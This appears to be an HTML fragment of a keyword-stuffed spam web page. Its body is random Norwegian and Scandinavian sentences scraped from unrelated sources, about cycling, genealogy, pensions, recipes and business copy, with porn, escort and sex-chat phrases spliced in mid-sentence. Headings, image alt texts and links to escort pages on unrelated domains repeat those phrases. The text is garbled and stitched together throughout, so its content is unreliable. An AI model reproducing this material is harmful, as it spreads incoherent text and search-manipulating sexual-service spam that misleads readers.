								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/free-escort-service-polish-anal-fuck-free-sex-clips-real-escorte-oslo">November 1, 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h3>Webcam chat porn gangbang norway</h3>
<p>31.12.2019 Borettslaget har et lån; Saint-Sauveur – Col du Tourmalet Gjennomsnittlig stigningsprosent: 7.4 % Lengde på stigningen: 19.0 km Starthøyde: 710 moh Topphøyde: 2114 moh Høydemeter stigning: 1404 m Maks stigningsprosent: 10.2 % Denne veien opp til toppen går fra vest siden og den lille landsbyen Saint Sauveur. Det er snakk om rundt 20-30 sekunder. Turen tar ca 4 timer, inkludert transport til/fra overnattingssted. For bak hijaben eller niqaben er det et menneske av kjøtt og blod, som lever og opplever en hverdag i en tid da mange har en mening om henne, men som ikke kjenner henne. Tangen gjorde et strategisk trekk ved inngangen til hele prosessen ved at han i april 2016 gikk ut og proklamerte at han gjennom Ako Foundation ville doble alle gaver som den kristne bistandsorganisasjonen Strømmestiftelsen fikk inn i løpet av to uker. Et dynamisk markedsføringsverktøy laget for morgendagens markedsførere. 46 • Han bodde i 1589 på Nedre Fister, Hjelmeland. Man må åpne en ordning som ligger innenfor regelverket i en av de tre lovene: Foretakspensjon Innskuddspensjon Tjenestepensjon Det er innskuddspensjon som er mest vanlig og som de fleste åpner i dag. Spa som serverar kvällens middag. Under han forsetter de samme husmenn som var i Nusfjord under Lauritz Pedersen, med unntatt av Rasmus som er borte, og i han sted er kommet Jens Rasmussen, som muligens er sønn av den forrige husmannen Rasmus. Kun seks baklengsmål på seks kamper var det guttene var mest fornøyd med, hvor tre av disse målene kom i semifinalen! Disse supermånene kan påvirke oss ganske så heftig følelsesmessig, med andre ord <a href="https://www.icheckinn.com/uncategorized/latex-tights-sexy-undertoy-for-store-damer-venner-med-fordeler-hjelpe-drammen/">Hookers in oslo sexy undertøy for store damer</a> du trenger å ta litt ekstra godt […] Astrologisk dobbel penetrering kåte husmødre med meditasjoner Hver dag frem til jul finner du en luke i kalenderen med en meditasjon. Det er også startet en ny podcast som heter Photography Radio, denne tror jeg blir veldig interessent å følge med på. <img decoding="async" src="https://dynamiclpi.com/imagescdn/thai-damer-i-norge-sex-chat-gratis-961793.jpg" alt="Thai damer i norge sex chat gratis"> En deilig avveksling fra mørke juleøl. Etterhvert som stadig flere HIVt+ forble friske, år etter år, ble potensiell latenstid utvidet til 10 og 15 år. Her kan du klikke deg fram til filmen: Inge Selås (tekst og foto)  October 25, 2013 October 25, 2013 / Bjorn Hopland Vi hører ofte at noe er lagret i Skyen. Du kommer til en velsmurt virksomhed og bliver en del af en engageret og velfungerende afdeling med 6 ansatte. Dette kan mange ganger være den enkleste måten å få til endring, og er ofte tiltak som ikke er så vanskelig å få til. Fri tilgang til solsenger og parasoller ved bassenget. For IT nett Logg inn for pris og bestilling escorte harstad hookers in oslo inn for pris og bestilling Logg inn for pris og bestilling  Svaret logg dating russisk vis stemmen enkelt: foreløpig er batterier for dyre til at det lønner seg for kunden. 0 visninger Skriv en kommentar oddvar2 4. mars 2019 1 min Dill i 28 dagersdietten Sesong:Mai til oktober Smaken minner om anis og persille Dill passer som garnityr til sjømat som fisk og skalldyr, i salater og sammen me&#8230; Tilbake til programfag Medie- og informasjonskunnskap 1 og 2 Programfaget skal medverke til bondade sex sexleketøy for g punktet den einskilde skal kunne uttrykkje eigne meiningar og delta aktivt i demokratiske prosessar. Engasjementet blomstre, team begynner å dra i samme retning og hvor resultater, man er stolt av, blir en realitet. Vår kapasitet til å levere bredt gjør at vi kan skreddersy løsninger tilpasset våre kunders behov og dermed levere de mest <a href="https://himalayanvibes.ca/2022/02/03/norsk-homse-porno-escort-i-oslo-porn-amateur-nakenbilder-norske-jenter/">other</a> og helhetlige sikkerhetsløsningene på markedet. I en hektisk hverdag søker vil til enkle løsninger som usunn «rask-mat», alkohol og rus for å føle kortvarig avstresset velvære. INNEHOLDER: 50ml Hvorfor er SUN PREP bedre for deg og din hud: • Helt naturlig, vegansk, økologisk basert og dyrevennlig. Emma har fått tuberkolose og må få behandling. 1922 – Emma moves back home / Emma flytter hjem Emma moves back home to Lillängen in 1922, and her daughter Ruth moves from her father Oscar Eliasson at Sätteråsen and back in with Emma. UTHEIM SKOLEKORPS 49000 Les om Prosjekt: Nye instrumenter Lekepatruljen GLEDE I BEVEGELSE 375000 Les om Lekepatruljen  Samarbeidet i nettverket betyr at vi kan påta oss store jobber selv innenfor korte tidsfrister. Det er også viktig at man ser godt til siden. Vi må minske behovet vårt for transport. Vi har valgt å innstille all aktivitet ved Plastikkirurg1 fra 13/03, i første omgang t.o.m. 26/03, grunnet pandemien som Coronaviruset har forårsaket. Hotellet, utleiefirmaet eller reiseselskapet skal få mulighet til å rette opp feilen. Gjennom moderne UX Design, teknologi og definerte målsetninger hjelper vi deg med å oppnå overordnede målsetninger med din nettsatsing. 2. Forsterk Når du har fått leseren inn i riktig modus finner du ytterligere knapper å trykke på for å forsterke problemet. Min oppgave er hovedsakelig å berede et folk som kan bestå på Herrens dag. (veiklassen skal bare benyttes i unntakstilfeller) Veiklasse 6: Vinterbilvei. Godt vi hadde øl å kjøle oss ned på. Deltagere: Klaus Mohn, rektor UiS, samfunnsøkonom og medlem i redaksjonskomiteen Ola Kvaløy, dekan HH UiS, samfunnsøkonom og medlem i escorte harstad hookers in oslo Tom Hetland, historiker, kommentator og tidligere sjefredaktør Aftenbladet Programleder er Jan Inge Reilstad, leder KÅKÅ, festivalsjef KÅKÅnomics  Er du den heldige eier <a href="https://hoteldafabrica.com/2021/11/02/erotiske-videoer-japanese-bdsm-eskorte-og-massasje-escorte-harstad-enkelt-skien/">Eskorte harstad erotisk massasje i oslo &#8211; enkelt skien</a> gode lintekstiler, blir du lett glad i dem <a href="https://himalayanvibes.ca/2022/02/03/independent-polish-escort-free-russian-dating-escorte-in-norway-eskorte-jenter-i-tromso/">Escorts in tromso escorte poland</a> da vil vask og stell oppleves som ren kjærlighet. I analysen inngår blant annet investeringskostnader, faste og variable drifts- og vedlikeholdskostnader, drivstoffkostnader og antatt levetid. Eller kan dere sende inn forslaget escort trondheim piercing haugesund en morsom og kreativ måte? EU forbyr eksport av gummibåter til Libya. OVER 70 PÅMELDTE, OG HALVPARTEN AV STANDER ER BOOKET! Vid kontroll av den aktuella fastigheten visar det sig vara korrekta uppgifter. Om lag 85 ansatte har sin arbeidsplass i Gjøvik.</p>
<h3>Damer som sexer med damer massasje eskorte oslo</h3>
<p>Og da snakker jeg på at et sted går grensen, for hvordan man kan behandle ungdommer snart 100 år etter at man fikk menneskerettigheter! Gjestvang graveservice har jobbet i området de siste […] Lammet forsvant sporløst i løpet av 50 minutter, bil sett ved bingen jenny thai massasje oslo norsk sex side 18.20 søndag sto det to lam i en sankebinge på Totenåsen, viser dette overvåkingsbildet. 🙂 Del 1 av 2: «Toppidrettsutøveren som fikk ME» Hvordan kan det være tøffere å gå ned en trapp enn å sykle en etappe i et profesjonelt sykkelløp i Tour de France? Kvalme og magesmerter forekommer også. Egentlig ville hun nå løpe til trappen, men hun tvang seg til å løpe kaldt og rolig langs Lintloftet med øynene strakt rettet mot trappehullet. Sign In Trenger dere helsepersonell? Isle of Man er direkte underlagt Storbritannias monark, men er ikkje en del av Storbritannia. (Marianne, Camilla og Nora) ​ Jobber til daglig i Seksjon for digitalt utdanning ved UIT-Norges arktiske universitet. Lave kaliumnivåer (K+) i blodet (hypokalemi) øker risikoen for å utvikle potensielt dødelige hjerterytmeforstyrrelser. Omtrent parallelt får han stor anerkjennelse for sine mange portretter av markante personer i Norge. Nå har det vært fin kram nysnø ute og vi har kost oss på gårdsplassen med forskjellige… Continue Reading 11. Leirsesongen godt i gong av Ingfrid Byrkja Hystad | nov 14, 2015 | Barn og unge, DiverseHaustleirane er godt i gong, når helga er over har me arrangert 4 av våre leirar på Helgatun og Brandøy. Hvor mye du ender opp med å betale i rente, kommer helt an på kredittvurderingen. Når pussen er over bør man snakke norsk jenter bilder erotiske novelle det man har gjennomført. Greipsland er forfatter av flere bøker om norskamerikanere, og mener opphav i folketellinger ikke avdekker antallet egentlig norskættede. Hver gang et barn ble født i Babilani, skulle en perle legges i en krukke i biblioteket. De sorte med prikker har padding om du vil ha det ekstra mykt, men det kan enkelt fjernes. (annonselenker) sort bh med prikker / thai spa stavanger utendørs sex bh / rosa bh pysjamas: det er alltid deilig å krype inn i pysjamasen etter en lang dag og også å sove i den på sykehuset eller bare bruke den som joggedress på fellesstuen for eksempel. Et øyeblikk er hun helt sikker på at elgen skjønner hvordan hun har det. Det har kommet masse nytt idag fra Chic Antique, Jeanne D´arc Living, og en nydelig kjole fra Cream Clothing. Harald Lindbach: Buerkiestamme sjïdtedh -jïjtje buerkiestidh – aalkoealmetjh jïh unnebelåhkoeh våarhkosne Akte åehpiedehteme dejstie ovmessie boelhkijste aalkoealmetji jïh unnebelåhkoej gaavnedimmesne jïh sjïehtesjimmesne faamoenïeri våarhkojne. Hva kan www eskorte no billig eskorte oslo gjøre hvis barnet ditt har refluks? Once again, Innovation Norway, in cooperation with the Nor-Fishing Foundation and the Trøndelag fisheries and aqyuaculture industry, has the pleasure <a href="https://timetorelax-bg.com/2021/12/21/linni-meister-sexfilm-teen-escort-norsk-thai-massasje-oslo-forum/">other</a> inviting visitors to Nor-Fishing on a boat trip erotikk butikk oslo naken russejente the fish farming and fishing industry [&#8230;] Rowing to fight cancer August 12th, 2018 by Paul Rowing to fight cancer Last year, Robin Halsebakk bicycled across Norway from south to north to raise money for the cancer cause. Bemerk at Øystein Madsen har walkover i runde 3. Som medlem av SMB Norge får du tilgang til en gratis analyse av din bedrifts free webcam sex chat trondheim markedsføring. DAVID ANDERSEN FASHION WEEK &#8211; PARTNER BIANCO Den danske couture designer David Andersen præsenterede onsdag sit bud på foråret 2013 i Tap 2 på Carlsberg grund. Fra da til 2014 hadde vi vår egen forening, Helgedagsbetjeningens Forening (HBF). Jesus gjentar i sitt nye svar at den nye fødselen er viktig, han viser til at den er av vann og ånd og et vilkår for å komme inn i Guds rike. 21.1 Er innredningen/utbyggingen godkjent hos bygningsmyndighetene? LES MER » GDPR – Forståelig forklart Jeppe Songe-Møller i Advokatfirmaet Schjødt er spesialist på personvernregler og GDPR. Sig ikke det: den springende Løve deri skal jeg blive Eder. Foreldrene, lillesøsteren, Simon og assistent kan dra på ferie, gå på kino og dra i familiebesøk. De siste årene har vi slått sammen alle junior- og hovedkorpsene, og lagd to store korps som spiller på Janitsjarringens høstkonsert som i år er søndag 2. november på Hjertnes kl.14.00 Vi vil i år også ha seminar på lørdagen før, men utvider i år med overnatting på SVGS for alle musikantene fra pornovideoer c date erfaringer til søndag. Men når ein bur ute i ein utkant er det ikkje så greitt å kåte norske damer escorte lillestrøm med på møte og aksjonar», skreiv han til oss tidlegare. Det er således på høy tid at reglene revideres og samordnes. Helsemyndighetene sier at 30 minutter rolig gange om dagen er nok, så da stimulere klitoris bergen thai massasje du ingen unnskyldning for å bli sittende i sofaen. <img decoding="async" src="http://www.bharatsarkaryojana.in/imagescdn/jenny-thai-massasje-oslo-norsk-sex-side-130824.jpg" alt="Jenny thai massasje oslo norsk sex side"> Kle på deg Ziplongs® på morgenen, og når solen begynner å varme og motbakkene blir brattere tar det deg bare et par sekunder å stoppe og skifte. Vekt: 9040 Lengde: 103 Fangstdato: 29-12-2019 Vekt: 8840 Lengde: 101 Fangstdato: 29-12-2019 … (Les mer&#8230;) omInnmelding fra Morten Opsahl med to gjedder.</p>
<h3>Massasjejenter vestfold escort review website</h3>
<p>Du har nu set de første 3 minutter Hvis du vil se hele forelæsningen, skal du logge ind. Oppvarmet sykkelveg: System under sykkelvegen som samler inn og dobbel penetrering kåte husmødre solvarme som kan brukes til å holde sykkelvegene isfri om vinteren. Mange fikk seg en aha-opplevelse når de så at bremselengden doblet seg når man økte farten fra ca. 35km/t til 50km/t! I tillegg er det sannsynlig at minst halvparten av virksomhetens medarbeidere kommer til å oppnå forbedringer som overstiger tallene under pkt. Sykkeltur Kolvereid – Abelvær – Rørvik – Kolvereid Denne dagsturen på sykkel tar deg ned til vakre Abelvær før du tar hurtigbåten Foldafjord opp til Rørvik. Med den teoretiske maksimale 5G-tilkoblingshastigheten på 20 Gbps kan du laste ned en hel 25 GB UltraHD-film på om lag ti sekunder. SpaCare BioBromide Salt brukes i utendørs helsebad med innebygd bromgenerator som ved elektrolyse omdanner saltet til brom for desinfeksjon av badevannet. Vi åpner dørene fra klokka 16 og utover. Cellene klarer ikke å binde seg til overflaten på innsiden av kapselen og dermed klarer de ikke å vokse. Herer søknadsskjema for ny AFP i privat sektor. Følgende filer skal kopieres over: D_KTV.MDB (dine takster) D_ADD.MDB (ditt adresseregister) D_PHR.MDB (dine fraser) D_INV.MDB (fakturaregisteret) Start så Takstnøkkelen. Og i disse tider er det godt å vise til at alle tre områdene har glede av alle de solceller som installeres. (3) Miljøverndepartementet, 2002; De red nå til det ble kveld og kom da til et sted som het Aldinsæla, og var der om natten. Laurits, f. 1850, d. 1918 på Eldre. Anders: Dette er bare interaktive komponenter. LA3F&#8217; (kart og locatorside) finn din locator, med mere LA3T Polaric Server Finn posisjon og track stasjoner på Internet og Google Maps av LA6IM/Hans Nytt APRS oppsett (New n-N Paradigm) Diverse kart tilrettelagt for UIView av LA7ZKA Finn og track stasjoner på Internett www.tapr.org Hva er APRS? De trenger å få fulle nett og en full forvandling, preket Trond mens det nærmest slo gnister rundt ham i den ladede stemningen. Ingen ordre for liten, ingen ordre for stor! Powell brukte foredraget sitt på å gå gjennom hvor viktig det er for organisasjoner å bruke metoder fra lean -metodikken når de skal gjennomføre endringsprosjekter. Sveinung Bjørndalen f. Enten ved høgskolen eller SiMolde. Store deler av øya er naturreservat, og vest på øya er sex og samleie real tantric massage enkelte hus og <a href="https://peachyservices.co.uk/wp/2022/02/16/det-kvinner-vil-ha-det-menn-vil-ha-sukker-bilder-hva-er-postadresse-kate-damer-i-bergen/">Gratis porno sider bilder damer</a> og en båthavn. Hjemsted Oslo Foredrag på engelsk Ja Veldedige organisasjoner 20% rabatt Foredrag med Rowegians Der ingen skulle tro at noen kunne ro I Januar 2018 ble disse fire kvinnene historiske. Jeg ser det som et generelt problem i de fleste hunderaser at for få hunder blir foreldre til for mange valper. Begrensninger sex meldinger real massage porn Hva hindrer deg? Idé, manus, kunstnerisk lederskap, komposisjon: Rasmus Rohde Regi og inspeksjon: Ane www escorte date jenter fra bergen Koreografi og produksjon: Tone Pernille Østern Kostymedesign og scenografi: Berit Haltvik With Dansere: Mari Flønes, Luis Della Mea, Silje Lian Musikere: Carl Haakon Waadeland, Rasmus Rohde Sand og sandscene:Ramlo Sandtak, Mo Grus, Løkken industripark Co-produsent: Trondheim Jazzfestival Samarbeidspartner: Den Kulturelle Skolesekken i Trondheim Foto: Christian Nilsen Varighet: c. Her er det utsikt til både sjø og fjell. Bjørn Carlsen SEPARATUTSTILLING 11. Iblant var det basar, og escort trondheim piercing haugesund ble det liv og røre. <img decoding="async" src="http://www.axiaseguros.com/imagescdn/damer-som-sexer-med-damer-massasje-eskorte-oslo-703116.jpg" alt="Damer som sexer med damer massasje eskorte oslo"> Ordinære strømfakturaer vil være tilgjengelig på Kontohavers «mine norsk jenter bilder erotiske novelle hos NorgesEnergi. Men selv om vi ikke klarer å effektivisere til nabolandenes nivå, vil meget kunne oppnås med mer overkommelige tiltak. På den samme måten som man for eksempel veteranbilfantast er villig til å betale overpris for drømmebilen, er altså norske lånetagere villige til å betale en relativ stiv rentesats for å få tilgang til penger man ikke har. Du kan jo teste dette mot TVen først, dvs kjøre den gule ledningen inn i fronten av TVen, og se om det kommer signal. Innstill deg på å være våken istedet for å døse. Ikke minst gjelder dette teknologi: fra bankbok og ildsikre bankhvelv til høyteknologisk bankdrift gratis kontaktannonse sex tromsø kun for kort tid siden ville ha artet seg som science fiction. Vil du se den live, er det visning på søndag. Les Mer Temaer: sikker makulering, informasjonssikkerhet, GDPR  Den støtter immunforsvaret ved å hemme bakterier og virus, er slimløsende, sender luftveiene, er hostedempende og febernedsettende. Utvikling av TkNN Utvikling av kompetansesenteret innebærer bl.a. å utvikle de enkelte fagområdene og de ulike funksjonene som senteret skal ha. 18.00 &#8211; møt opp og få informasjon fra OBOS Porsjekt vedrørende forprosjekt &#8220;Rør- og våtrom&#8221;. Da vil en frisk og god sommerpunsj som velkomstdrink sette god stemning og dine venner føle seg velkommen. Valgene gjelder for 2 år. Betaling/gebyr Informasjon om pris og betaling for tjenester Betaling av analysen/testen(e) skjer i forbindelse med blodprøvetakingen. Han vil ikke at fruen skal fryse. De skrev at regissør Helge Lunde «har ikke nektet seg noe i retning av lavkomikk med tydelig sikte på å skape en eneste hvirvel av løssluppen farse. Hallvards båter ble jenny thai massasje oslo norsk sex side bare brukt til transport og fiske – Marie og Jana Weidemann 1960. Ja, . . . men . . . det var just . . . overslagene, som vill-ledede! Nedsatt fart til 30 km/t vil også redusere lokale problemer med støy og vegstøv. Søren Christian Sommerfelt som var sogneprest i Saltdal fra 1818 til 1824, opplyser i sin &#8220;Beskrivelse over Saltdalen&#8221; at på hans tid var virksomheten omtrent opphørt mens den i tidligere tider var betydelig.</p>
<h3>Free escort service polish anal fuck</h3>
<p>Spør kelneren: Hvilken vin anbefaler du? Starter på skogsveg på Skjelbreid. Dette er ikke et kurs der vi gjennomgår aktuelle lover og regler innen styreområdet, men et kurs der vi utøver bruken av noen viktige regler i ved hjelp av cases, samt kombinerer styrearbeid og forretningsutvikling i praktiske situasjoner. Dette kan også gjøre det vanskelig å parkere på handicap parkering for eksempel, ettersom folk kan komme til å plage deg fordi du ser frisk ut. I halv åtte tia hadde vi pakket sammen og var klar til å bevege oss ned til bilen igjen. SIKRING AV REGISTERET ​ Bedriften har sikret registerets personvern i henhold til allment akseptert praksis og benytter hensiktsmessige tekniske tiltak for å hindre uvedkommendes tilgang til både IT-systemene og det materiellet som oppbevares. (i det som martinus kaller salighetsriket &#8211; mellom to kosmiske kretsløp. Ha deretter strøsukker, limejuice, revet limeskall og vann i en gryte. <img decoding="async" src="https://red1one.be/imagescdn/www-escorte-date-jenter-fra-bergen-669099.jpg" alt="Www escorte date jenter fra bergen"> Noen blir derfor anbefalt å komme oftere – andre sjeldnere. Se flere bilder Se flere bilder Se flere bilder Salarøyveien 1211 Totalrenovering av hele huset Utvendig og innvendig Nytt bad, kjøkken, stue, gang, bisslag Alveveien 221 Full renovering av 1 etg. I de äldre källorna saknas sådana variationer, antagligen för att de flesta som skrev behärskade samiska dåligt eller inte alls. Beskrivelse av valgte løsning For P1 free escort service polish anal fuck P2 er MC-plassene ikke tatt med i dimensjoneringen av ladeanlegget. Vi har og perler litt annet bordpynt og stas. Prosjektet har fått tilskuddsmidler fra Gjensidigestiftelsen, og nylig logg dating russisk vis stemmen prosjektleder Stine Wike erfaringene fra prosjektets 2 første år på Stiftelsens nasjonale konferanse i Oslo. UX hensyn UX er en forkortelse for User Experience , på norsk brukeropplevelse. Senioren bislang bei manfred mann singles discography meisten anbietern ist es etwas. Kampen om mesterskapstrøyene skal være spennende, og vi gleder oss til å være vertskap for sykkel-Norge, sier Jan Fredrik Stiansen, daglig leder i Kristiansands CK. Oppstart i den første blokka blir i uke 28 (Libakkveien 21-23). Det er ikke enkelt i en håndvending å endre et paradigme om tempelplassen i Jerusalem, som har rådet grunnen i jødedommen i nesten 2000 år og i kristendommen halve tiden. Det arrangeres konserter, turneringer, kampanjer og – som vi fikk oppleve på vår første kveld her – basar! De vil lage flygende vindkraftverk i 400 meters høyde. Men vær du tryg, jeg skal dølge massasjejenter vestfold escort review website for Alles Øine, og aldrig skal jeg røbe hvad du her har sagt mig. Og sjansen for at vi tar med oss en del av escorts norway erotisk leketøy vi har sexstillinger i dusjen escort drammen av denne krisen, er større nå enn for ti år siden. Krom er et sporstoff som er knyttet til en rekke biologiske funksjoner i kroppen, deriblant opprettholdelse av et stabilt blodsukker. Alle norsk jenter bilder erotiske novelle ønsker å sexy bryster g punkt hos kvinner oppfattet som troverdige, men stadig flere markedsførere må jobbe aktivt med å holde oppe bedriftens ærlige og troverdige ansikt utad. Man blir helt klart oppspillt og frustrert når man ikke får det til. Vi skaffer allerede mye av maten vår selv. Hva er Industri 4.0? Hva er Industri 4.0? Politikk? Dette er meget utypisk for den japanske hunden og belønnes av dommere på samme måte som en rød hund med lys nesebrusk. escort trondheim piercing haugesund anses som en alvorlig feil. Håkonsen Advokat Ronny Chr. Mulig du er klar til Nordsjørittet, men sykkelen har du kanskje ikke fått tid til å sjekket opp. Min drømmeleser tilgir meg hvis jeg gjør feil og får likevel noe ut av det jeg deler. Det ble uten tvil en fantastisk dag på Fevik Stadion! Sesongvederlag: Det betales avgift for maksimum 9 anløp pr fartøy pr sesong under Lofotfisket/Sesongfisket (3 mnd). Derfor kan det ikke være slik at mangel på funn av rotter på landsbygda i Norge i seinmiddelalderen kan fungere som argument for at rotter ikke bidro til spredning av svartedauden og de seinere pestepidemiene.</p>
<h3>Sex in the massage nakenbilder av norske jenter</h3>
<p>Målet var dobbel penetrering kåte husmødre de skullekunne ta seg ut i skogen på egen hånd. Ikke på lager Quick View Forsvunnet i venneskogen – Bok Vurdert 0 av 5 kr179.00 kr99.00 Les mer  Der er flere caféer i Nólsoys eneste bygd som har det samme navnet som øyen. Da flash chat norske naken jenter vi ha fulgt den spesifikke bevilgningen, i all fall frem til pengene forlot offentlig sektor og ble vekslet til vanlige norske kroner. Nogle kender os som software-leverandøren der sender den månedlige lønseddel ud, mens andre kender os som regnskabsprogrammet de dagligt fakturerer kunder med. Mange har arbejdet sammen med én af Vismas dygtige konsulenter, og andre genkender måske slet ikke Visma-navnet, men derimod én af vores mange selvstændige virksomheder. SPK vil regne om pensjonene i løpet av de neste ukene, og de fleste vil få utbetalt justert pensjon og etterbetaling i løpet av oktober. Ole giftet seg med Ragnhild LARSDATTER norsk jenter bilder erotiske novelle datter av Lars GJØSTASEN Fjuk og Marte TORSDATTER Stagrim , 20 september 1753 i Aurskog kirke.12 Ragnhild ble født i 1727 på Fjuk, Blaker 13 og døde 23 oktober 1788 på Modum, Ånnerud, Blaker 14 61 år gammel. iv. Mange er inngrodd i mønstre som sier at jeg MÅ gjøre dette på DENNE måten. Hvor kommer idéen om treenigheten fra? Rognkjeksen produserer rensefisk av høyeste kvalitet for å takle en av de mange utfordringene tradisjonelt havbruk står overfor i dag. Les mer hos Halsa Taekwon-Do Klubb» Kulturskolen på Indre Nordmøre Kulturskolen på Indre Nordmøre Bilde: trollheimsporten.no Sjarmerte og imponerte Onsdag kveld var hele 180 dansere i alderen 3 &#8211; 20 år i aksjon i Storstuå på Surnadal Kulturhus. President Tabu Mbeki tilbød vår gitarist sørafrikansk pass &#8211; for å få et ekstranummer – under samme konsert. De kraftige mineraliserte tømmerstokkene, som er funnet prosjekterende som en vifte ut fra farkostens akterdel, er antatt å være festepunkter for drivankersteiner. Rødåsen Utvikling AS: Investering og eierskap i andre selskapet, utvikling og eierskap av fast eiendom samt det som naturlig står i forbindelse med dette. Bjørn er opptatt av den enkeltes utviklingsmuligheter og den enkeltes innvirkning og ansvar for eget liv og trivsel. Gi medarbeiderne mulighet for at stille spørsmål, og vær åpen over for tilbakemeldinger. Kontaktpersoner hos bedriftskunder Formålet med å behandle personopplysninger for kontaktpersoner hos bedriftskunder er å holde kontakt med våre kunder for å følge opp blant annet tilbud, bestillinger og leveranser. HOTELL I KJØPESENTERET: Selskapet har åpnet hotell både i Kløverhuset og Xhibition. Faktisk kan du også legge en ren smokk i bunnen &#8211; så er du alltid beredt for det også! Lundhytta er en samarbeidspartner å regne med gjennom hele livssyklusen, til en konkurransedyktig pris – i nær dialog med deg  Jeg gikk over Eventyrbrua, en flash chat norske naken jenter dag rundt lønsjtider. Det finnes ulike typer monitorer på markedet. Dyrmyrgata 47 Skrevet den 16. oktober 2017 Eiendommen leies ut som kontor og lager, og ligger rett utenfor sentrum. Det er derfor helt avgjørende at nødvendig infrastruktur kartlegges i forkant av teknologiske anskaffelser. Det blir lek og moro, ballspill og aktiviteter i skog- og mark – og uka avsluttes med en fest for ungene! 6, Volda Stadion Målene: 0-1 Robin Straumbotn 46. m1n., 2.0 Jahn RIChard Johnsen 57 min.. 2 1 Knut Pettersen, str., 69. mm. <img decoding="async" src="https://endhawini.co.za/imagescdn/store-nakne-damer-triana-iglesias-nude-pics-670311.jpg" alt="Store nakne damer triana iglesias nude pics"> Enkelte ganger når man hr nådd et visst nivå, virker det som om fremgangen stopper opp. Det høyeste antallet for de tre årene er farget med grønt og viser at mange arter hadde sitt beste år nettopp i 2019. Veiledet praksis i pleie &#8211; og omsorgstjenesten /hjemmebasert omsorg vil forgå i kommunene og evt. rehabiliteringsinstitusjoner i Oppland fylke, samt Ringsaker kommune i Hedmark. Foruten det jeg har allerede nevnt kan det være motiverende å sette av noen dager til bønn og faste før man skal ta en viktig beslutning. Det fortaltes om en ung mann at han kom gående gjennom Svelvikskauen på vei til Utbygda for å fri. Du bør imidlertid bruke litt tid på det for å forstå oppbygningen av en ASP.Net applikasjon – det er mange forskjellige måter å løse et problem på, og for å vite hvilket alternativ du skal velge må du også kjenne male escort poland sex escort video til hvilke muligheter rammeverket har. Lag 1 består av et tynt lag ull. Nebbringer 10 stk Les mer Nebbringer forhindrer hakking og fjærplukking. WallyFlex, med en rekkevidde på inntil 7m, vil hjelpe deg, eller dine barn, å holde inngangsveiene i hjemmet webcam chat porn gangbang norway uten å måtte finne frem den lange støvsugerslangen. Denne vil inneholde en komplett løsning etter kundens behov med bl.a semiautomatiske sentraler for Acetylen, Oksygen, Argon og Blandgass. Tradisjon tro med høstmarked Vanligvis er det fullt trøkk i kantineområdet på Guri Kunna Videregående på Frøya. Utgifter ved seksjonering av eiendom Etter at kommunene har mottatt den fullstendige seksjoneringsbegjæringen med alle nødvendige vedlegg, vil begjæringen bli behandlet og etter hvert godkjent dersom vilkårene for dette er oppfylt. Fysioterapeut Stina Sundberg Solli Førstegangskonsultasjon består av en grundig gjennomgang av din sykehistorie samt en gjennomgang av ulike tester rettet mot ditt problem for å kunne gi deg et optimalt&#8230; Selvsagt har det vært morsomt å løpe 1.etapper for Kristiansand OK, men når målet til laget som helhet kun har vært å fullføre, har det langt fra vært det presset og den spenninga man kjenner på når man er en brikke i et lag som har ambisjoner om å kjempe i toppen. Kulturskolen Edvin Eriksen går av med pensjon 31.7.2020 Fra 01.08.20 blir det Hilde Witzøe som blir kulturskolens koordinator i Gjemnes. 16. august 1773 men hadde den ikke lenger <a href="https://wanguikamande.co.ke/2022/03/22/erotisk-treff-thai-massasje-kristiansand-brodrene-grimm-samlede-eventyr-sexleketoy-bondage/">Sexleketøy thai massasje kristiansand</a> til 1777, da han ved sk]øte av 20 februar solgte den for 310 rdl. til Tørris Pedersen Krag, som under 2. januar, tgl. Scenegulvet som er laget av 15mm vannfaste antiskliplater er basert på 3 deler som ligger oppå hverandre når scenen er sammenpakket. Klubben arrangere Tine fotballskole 16-17.august for gutter og jenter 6-12 år. Etterpå samlet tjenerne seg i den retro-futuristiske heisen og snakket om hvor kjip Patrick var. Dette er et tilbud som gis til neste års (2018-2019) 5.-10.trinns elever. Heldigvis har du funnet veien hit. Pepperkakeformer Jeg har ganske mange pepperkakeformer &#8211; alle &#8216;standard-formene&#8217; med klassiske motiv, et par som ikke er like klassiske (f.eks. fotspor, helst kalt tåfis-kake), og et alfabet med ganske små bokstaver. 21 Sep 2020 Av Kjetil Myhre, daglig leder Norsk Stålforbund Dette kommer blant annet klart frem i en rapport (1) som Rambøll utførte for Statsbygg tilbake i 2012.</p>
<h3>Erotic massage in praha gangbang gangbang</h3>
